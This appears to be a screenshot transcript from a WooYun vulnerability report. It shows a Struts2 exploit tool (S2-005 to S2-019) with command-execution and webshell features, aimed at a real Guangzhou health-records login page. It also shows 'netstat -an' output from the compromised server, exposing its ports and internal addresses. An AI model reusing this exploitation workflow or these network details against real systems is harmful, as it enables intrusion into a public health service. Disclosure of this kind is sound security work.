 目标: http://health.gzmed.gov.cn/rhin_ehr/reviewLoginHa.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1979 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5556 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:12489 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:59490 0.0.0.0:0 LISTENING
TCP 0.0.0.0:59494 0.0.0.0:0 LISTENING
TCP 127.0.0.1:7001 0.0.0.0:0 LISTENING
TCP 169.254.3.30:80 169.254.3.30:59410 ESTABLISHED
TCP 169.254.3.30:7001 0.0.0.0:0 LISTENING
TCP 169.254.3.30:57469 169.254.3.30:59494 TIME_WAIT
TCP 169.254.3.30:59410 169.254.3.30:80 ESTABLISHED
TCP 169.254.95.120:139 0.0.0.0:0 LISTENING
TCP 169.254.95.120:7001 0.0.0.0:0 LISTENING
TCP 169.254.95.120:57629 169.254.95.120:54468 SYN_SENT
TCP 172.16.150.238:80 172.16.67.231:51246 ESTABLISHED
TCP 172.16.150.238:80 172.16.67.231:51247 ESTABLISHED
TCP 172.16.150.238:80 172.16.150.239:49639 TIME_WAIT
TCP 172.16.150.238:80 172.16.150.239:49662 ESTABLISHED
TCP 172.16.150.238:7001 0.0.0.0:0 LISTENING
TCP 172.16.150.238:7001 172.16.150.238:59333 ESTABLISHED
www.wooyun.org